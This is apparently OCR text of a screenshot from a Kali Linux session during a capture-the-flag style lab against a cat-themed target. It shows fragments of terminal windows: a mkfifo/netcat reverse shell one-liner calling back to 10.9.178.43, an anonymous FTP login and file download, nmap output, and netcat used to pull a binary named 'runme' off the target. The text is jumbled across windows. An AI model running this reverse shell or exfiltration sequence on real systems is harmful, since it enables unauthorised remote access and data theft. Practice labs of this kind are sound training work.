 File Machine View Input Devices Help
Burp Suite Community E... Post cat pictures here! - ... ~/shell.sh.rev - Mousepad kali@kali: ~ Downloads 03:52 AM
kali@kali: ~
File Actions Edit View Help
Please enter password:
sardinethecat
Password accepted
ls
bin
etc
home
lib
lib64
opt
tmp
usr
which python
/bin/sh: 1: which: not found
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.178.43 1234 >/tmp/f
┌──(kali㉿kali)-[~]
└─$ ftp 10.10.50.45 2 ⚙
Connected to 10.10.50.45.
220 (vsFTPd 3.0.3)
Name (10.10.50.45:kali): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 ftp ftp 162 Apr 02 14:32 note.txt
226 Directory send OK.
ftp> get note.txt
local: note.txt remote: note.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for note.txt (162 bytes).
7.3.27)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nm
ap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 38.17 seconds
┌──(kali㉿kali)-[~]
└─$ nc -lp 1222 > runme
^C
┌──(kali㉿kali)-[~]
└─$ nc 10.9.178.43 1222 < runme 1 ⨯
(UNKNOWN) [10.9.178.43] 1222 (?) : Connection refused
┌──(kali㉿kali)-[~]
└─$ nc 10.9.178.43 1222 < runme 1 ⨯
home
lib
lib64
opt
tmp
usr
# python3 -c "import pty;pty.spawn('/bin/bash')"
/bin/sh: 4: python3: not found
# cd /home
# ls
catlover
# cd catlover
# ls
runme
# file runme
/bin/sh: 9: file: not found
# nc 10.9.178.43 1222 < runme
#
Right Ctrl